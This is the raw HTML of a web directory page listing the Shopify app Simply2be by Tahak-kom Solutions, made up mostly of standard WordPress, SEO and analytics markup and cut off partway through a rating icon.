

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gptmediabuyer.com/app/simply2be/
body_size: 13727
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Simply2be by Tahak-kom Solutions - Shopify Apps</title>
	<link rel="canonical" href="https://gptmediabuyer.com/app/simply2be/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Simply2be by Tahak-kom Solutions - Shopify Apps" />
	<meta property="og:description" content="Take care of your Jobs/Orders: Get your work done. Keep track of Job Orders/Invoices/Payments, meet deadlines, and receive regular reminders. Stay in control of your business. Easy Peasy Bookkeeping: Bookkeeping doesn&#8217;t have to be complicated. No need for fancy accounting terms. Just record your Income and Expenses. Get all the financial reports you need. Everything [&hellip;]" />
	<meta property="og:url" content="https://gptmediabuyer.com/app/simply2be/" />
	<meta property="og:site_name" content="GPTMediaBuyer" />
	<meta property="article:modified_time" content="2024-12-02T08:37:22+00:00" />
	<meta property="og:image" content="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb74690e43b10ea792248_1604040515934-simply2be-best-shopify-apps.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gptmediabuyer.com/app/simply2be/","url":"https://gptmediabuyer.com/app/simply2be/","name":"Simply2be by Tahak-kom Solutions - Shopify Apps","isPartOf":{"@id":"https://gptmediabuyer.com/#website"},"primaryImageOfPage":{"@id":"https://gptmediabuyer.com/app/simply2be/#primaryimage"},"image":{"@id":"https://gptmediabuyer.com/app/simply2be/#primaryimage"},"thumbnailUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb74690e43b10ea792248_1604040515934-simply2be-best-shopify-apps.png","datePublished":"2023-11-27T14:29:28+00:00","dateModified":"2024-12-02T08:37:22+00:00","breadcrumb":{"@id":"https://gptmediabuyer.com/app/simply2be/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gptmediabuyer.com/app/simply2be/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/app/simply2be/#primaryimage","url":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb74690e43b10ea792248_1604040515934-simply2be-best-shopify-apps.png","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb74690e43b10ea792248_1604040515934-simply2be-best-shopify-apps.png","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://gptmediabuyer.com/app/simply2be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gptmediabuyer.com/"},{"@type":"ListItem","position":2,"name":"Simply2be"}]},{"@type":"WebSite","@id":"https://gptmediabuyer.com/#website","url":"https://gptmediabuyer.com/","name":"GPTMediaBuyer","description":"","publisher":{"@id":"https://gptmediabuyer.com/#organization"},"alternateName":"GPTMediaBuyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gptmediabuyer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gptmediabuyer.com/#organization","name":"GPTMediaBuyer","alternateName":"GPTMediaBuyer","url":"https://gptmediabuyer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/#/schema/logo/image/","url":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","width":142,"height":71,"caption":"GPTMediaBuyer"},"image":{"@id":"https://gptmediabuyer.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Feed" href="https://gptmediabuyer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Comments Feed" href="https://gptmediabuyer.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gptmediabuyer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gptmediabuyer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-old-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/css/gptmediabuyer.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/style.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://gptmediabuyer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gptmediabuyer.com/wp-json/wp/v2/app/9747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gptmediabuyer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://gptmediabuyer.com/?p=9747' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Fsimply2be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Fsimply2be%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"app","pagePostType2":"single-app","pagePostAuthor":"gpt_media_admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP73FNRJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
<meta name="msapplication-TileImage" content="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
</head>

<body class="app-template-default single single-app postid-9747 single-format-standard wp-custom-logo">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP73FNRJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
       
        <a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
    
    </div>
</div>


<!--<div id="page" class="site">-->
<!--	<a class="skip-link screen-reader-text" href="#primary">--><!--</a>-->
<!---->
<!--	<header id="masthead" class="site-header">-->
<!--		<div class="site-branding">-->
<!--			--><!--				<h1 class="site-title"><a href="--><!--" rel="home">--><!--</a></h1>-->
<!--				--><!--				<p class="site-title"><a href="--><!--" rel="home">--><!--</a></p>-->
<!--				--><!--				<p class="site-description">--><!--</p>-->
<!--			--><!--		</div>-->
<!---->
<!--		<nav id="site-navigation" class="main-navigation">-->
<!--			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">--><!--</button>-->
<!--			--><!--		</nav>-->
<!--	</header>-->

    <main id="primary" class="site-main single-app">
        <section class="single-app-hero">
            <div class="single-app-hero__content">
                <a class="heading-2" href="/top-shopify-apps">Top Shopify Apps</a>                <div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb74690e43b10ea792248_1604040515934-simply2be-best-shopify-apps.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb74690e43b10ea792248_1604040515934-simply2be-best-shopify-apps.png 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb74690e43b10ea792248_1604040515934-simply2be-best-shopify-apps-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>                <h1 class="single-app-hero__title">Simply2be</h1>
                <div class="single-app-hero__developer">
                    by Tahak-kom Solutions                </div>
                <div class="single-app-hero__rating">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                        <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 